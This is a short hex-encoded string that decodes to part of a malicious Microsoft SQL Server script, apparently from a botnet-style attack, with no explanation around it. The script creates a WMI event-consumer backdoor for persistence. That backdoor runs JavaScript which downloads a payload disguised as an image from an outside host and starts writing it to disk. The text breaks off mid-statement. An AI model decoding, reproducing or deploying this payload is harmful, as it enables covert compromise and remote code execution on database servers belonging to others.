
273B4558454320406872203D2073705F4F414D6574686F6420
406F626A576D692C2027476574272C20406F41736563204F55
545055542C20274163746976655363726970744576656E7443
6F6E73756D6572273B4558454320406872203D2073705F4F41
4D6574686F6420406F417365632C2027537061776E496E7374
616E63655F272C20406F537069204F55545055543B736574204
0734E616D65203D40646F6F726E616D65202B20275F636F6E73
756D6572273B4558454320406872203D2073705F4F41536574
50726F706572747920406F5370692C274E616D65272C204073
4E616D653B4558454320406872203D2073705F4F4153657450
726F706572747920406F5370692C27536372697074696E6745
6E67696E65272C274A617661536372697074273B4558454320
406872203D2073705F4F4153657450726F706572747920406F
5370692C2753637269707454657874272C277661722078203D
206E657720416374697665584F626A65637428224D6963726F
736F66742E584D4C4854545022293B782E4F70656E282247455
4222C2022687474703A2F2F646F776E2E6D7973323031382E78
797A3A3238302F7073612E6A7067222C30293B782E53656E64
28293B7661722073203D206E657720416374697665584F626A
656374282241444F44422E53747265616D22293B732E4D6F64
65203D20333B732E54797065203D20313B732E4F70656E2829